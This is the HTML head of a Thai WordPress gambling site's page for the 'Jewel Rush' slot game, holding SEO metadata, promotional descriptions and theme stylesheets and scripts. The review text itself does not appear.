

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamehit.vip/jewel-rush/
body_size: 21716
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jewel Rush - GAMEHIT</title>
	<meta name="description" content="Jewel Rush เกมสล็อตน่าเล่นมาใหม่2023 จากค่ายPragmatic Play เว็บพนันอันดับ1 อัพเกมใหม่ๆไวที่สุด GAMEHIT.VIP เว็บสล็อตเจ้าใหญ่ที่สุด" />
	<link rel="canonical" href="https://www.gamehit.fun/jewel-rush/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jewel Rush - GAMEHIT" />
	<meta property="og:description" content="Jewel Rush เกมสล็อตน่าเล่นมาใหม่2023 จากค่ายPragmatic Play เว็บพนันอันดับ1 อัพเกมใหม่ๆไวที่สุด GAMEHIT.VIP เว็บสล็อตเจ้าใหญ่ที่สุด" />
	<meta property="og:url" content="https://www.gamehit.fun/jewel-rush/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2023-06-16T03:21:44+00:00" />
	<meta property="article:modified_time" content="2023-06-17T14:11:06+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg" />
	<meta property="og:image:width" content="436" />
	<meta property="og:image:height" content="252" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/jewel-rush/#article","isPartOf":{"@id":"https://www.gamehit.fun/jewel-rush/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Jewel Rush","datePublished":"2023-06-16T03:21:44+00:00","dateModified":"2023-06-17T14:11:06+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/jewel-rush/"},"wordCount":53,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/jewel-rush/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg","keywords":["การเงินมั่นคง","เล่นง่ายได้เงินจริง","เว็บพนันอันดับ1","เว็บสล็อตอันดับ1","เว็บสล็อตแจกเครดิตฟรี2023"],"articleSection":["รีวิวเกมส์สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/jewel-rush/","url":"https://www.gamehit.fun/jewel-rush/","name":"Jewel Rush - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/jewel-rush/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/jewel-rush/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg","datePublished":"2023-06-16T03:21:44+00:00","dateModified":"2023-06-17T14:11:06+00:00","description":"Jewel Rush เกมสล็อตน่าเล่นมาใหม่2023 จากค่ายPragmatic Play เว็บพนันอันดับ1 อัพเกมใหม่ๆไวที่สุด GAMEHIT.VIP เว็บสล็อตเจ้าใหญ่ที่สุด","breadcrumb":{"@id":"https://www.gamehit.fun/jewel-rush/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/jewel-rush/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/jewel-rush/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg","width":436,"height":252,"caption":"Jewel Rush"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/jewel-rush/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Jewel Rush"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/themes/ufadb88net/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/themes/ufadb88net/css/flexslider.css?ver=6.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.6" type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36747-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-36747.css?ver=1740384294' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Prompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/36747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=36747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fjewel-rush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fjewel-rush%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1769356706.5093" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
